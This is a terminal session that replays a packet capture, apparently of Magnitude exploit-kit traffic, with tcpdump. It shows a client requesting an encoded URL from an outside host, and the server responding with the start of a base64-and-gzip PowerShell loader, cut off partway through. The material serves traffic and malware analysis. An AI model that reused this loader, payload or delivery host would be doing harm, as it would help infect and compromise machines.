 adhd@DESKTOP-I1T2G01:/mnt/c/Users/adhd$ tcpdump -n -r magnitude_1hr.pcap host 192.168.99.52 and port 80 -A
reading from file magnitude_1hr.pcap, link-type EN10MB (Ethernet)
08:14:32.544305 IP 192.168.99.52.52709 > 68.183.138.51.80: Flags [S], seq 3477455963, win 65535, options [mss 1460
,nop,wscale 8,nop,nop,sackOK], length 0
E..4j.@.......c4D..3...P.E.[........................
08:14:32.587347 IP 68.183.138.51.80 > 192.168.99.52.52709: Flags [S.], seq 2687591213, ack 3477455964, win 29200,
options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
E .4..@.,.[.D..3..c4.P...1c-.E.\..r.................
08:14:32.587412 IP 192.168.99.52.52709 > 68.183.138.51.80: Flags [.], ack 1, win 1024, length 0
E..(j.@.......c4D..3...P.E.\.1c.P.......
08:14:32.587599 IP 192.168.99.52.52709 > 68.183.138.51.80: Flags [P.], seq 1:625, ack 1, win 1024, length 624: HTT
P: GET /themes/index.php?id=gagacnoemnalejkiiakkpackdkhgeioegdefdbkakaofeooaifaaggglnehlcnmkpljdfeijipacpkcjfagogm
eaijicbpdjggafigaddjbmbjaopkpcncffldlalehoegpmbjeidnnmgkpbhefmiffgbipjplikchmichlnbhhjohlfcjbmcjfmgkgheldkemlhlpeo
gfoojhfgijihpipohnppfedinfehmpfanfbdmojbjbaagagapdigihcb HTTP/1.1
E...j.@.......c4D..3...P.E.\.1c.P....Q..GET /themes/index.php?id=gagacnoemnalejkiiakkpackdkhgeioegdefdbkakaofeooai
faaggglnehlcnmkpljdfeijipacpkcjfagogmeaijicbpdjggafigaddjbmbjaopkpcncffldlalehoegpmbjeidnnmgkpbhefmiffgbipjplikchm
ichlnbhhjohlfcjbmcjfmgkgheldkemlhlpeogfoojhfgijihpipohnppfedinfehmpfanfbdmojbjbaagagapdigihcb HTTP/1.1
Accept: image/jpeg, application/*
Referer: http://www.bankofbotswana.bw/
Accept-Encoding: gzip, deflate
Host: wilfredcostume.bamoon.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.
2152; .NET CLR 3.5.30729)
Connection: Keep-Alive
Cache-Control: no-cache
08:14:32.636660 IP 68.183.138.51.80 > 192.168.99.52.52709: Flags [.], ack 625, win 238, length 0
E .(|.@.,..TD..3..c4.P...1c..E..P...Tw........
08:14:32.638566 IP 68.183.138.51.80 > 192.168.99.52.52709: Flags [P.], seq 1:106, ack 625, win 238, length 105: HT
TP: HTTP/1.1 200 OK
E ..|.@.,...D..3..c4.P...1c..E..P.......HTTP/1.1 200 OK
Date: Wed, 5 Aug 2020 15:14:32 GMT
Content-Type: text/plain
Content-Length: 226788
08:14:32.638609 IP 192.168.99.52.52709 > 68.183.138.51.80: Flags [.], ack 106, win 1023, length 0
E..(j.@.......c4D..3...P.E...1c.P.......
08:14:32.638976 IP 68.183.138.51.80 > 192.168.99.52.52709: Flags [.], seq 106:1566, ack 625, win 238, length 1460:
HTTP
E ..|.@.,...D..3..c4.P...1c..E..P.......$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAO
y9Wc/qyLImfL33r1gXR6oqUadeMMaYlo7UxgZjPDGD2b21ZQx4AM8DmP76v38RmYaXNdRwdNR90eolLfFi7BwiY3giMiK9PBX/viwy3yn0+Hj68u+b
U5b7cfSF+fvfz2XkFPg3/vEv91T8K8li51/28Zid8vzL//z732Z2Zodffv63ys7+FcbH8nr69Qv5gjeejmV2+uVvf/v738ilMsrt8+lfkV341elf4a
nw4mP+5T++/PwPIUmkOLT96J//7b+JZZadooJ+/00+FUKen8LD1T/lP//y5f/7svVO2enfzUNwcoov//PLv/3rN/kaH+xrc1st2o4HsxCiI/6mxY6N
M/htmVz94uef/sf/+OmXf/x755+/jdLSvuY//7Ss8+IU/na8Xn/65cv/+gU7XNXJ6eefdN/J4jw+F79t/ajL/LYmozfI4HU69p9+aWbmJjbM4/cnia
3SZ37+Cf6cAW0ESsOffv3yD+zvH//855f//hrNoowKPzz9pkTFKYuT5SmrfOeU/zaxo+P1tDid4bGfclizyP3pFxhEdirKLPryHAs8V8WX08//FpXX